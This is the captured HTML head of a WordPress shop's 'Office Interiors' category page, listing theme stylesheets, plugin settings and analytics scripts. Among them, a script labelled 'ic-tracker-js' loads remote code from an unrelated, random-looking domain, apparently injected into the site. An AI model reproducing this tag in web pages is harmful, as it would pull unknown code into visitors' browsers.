

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/category/office-interiors/
body_size: 20152
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="8c63e1d6370452c5524ed7e4-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Office Interiors &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"fbc8f4099d","_rest_nonce":"75d0d417fe","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"fbc8f4099d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/ad3f85b139d938b49868ebf698bc1733.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1797609298,"emailEncoderPassKey":"8538b939754b25a7294028ef652a50a2","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Office Interiors Category Feed" href="https://www.indesignmarketingservices.com.sg/category/office-interiors/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8c63e1d6370452c5524ed7e4-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768699666" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"1ce8e75e65","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="8c63e1d6370452c5524ed7e4-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/categories/8429" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="8c63e1d6370452c5524ed7e4-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
